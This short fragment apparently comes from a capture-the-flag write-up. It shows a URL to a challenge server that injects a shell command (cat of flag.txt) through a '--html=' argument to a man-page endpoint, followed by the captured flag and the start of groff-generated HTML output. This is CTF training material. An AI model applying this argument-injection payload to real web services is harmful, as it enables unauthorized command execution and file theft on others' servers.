 challenges.oceaniacc.com:5001/$/--html=cat%20$%7BPWD%app%7Dflag.txt/man
oiccflag{i_wish_i_did_this_more_securely_10a287eb}
<!-- Creator     : groff version 1.22.4 -->
<!-- CreationDate: Wed Feb 12 14:04:18 2025 -->
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>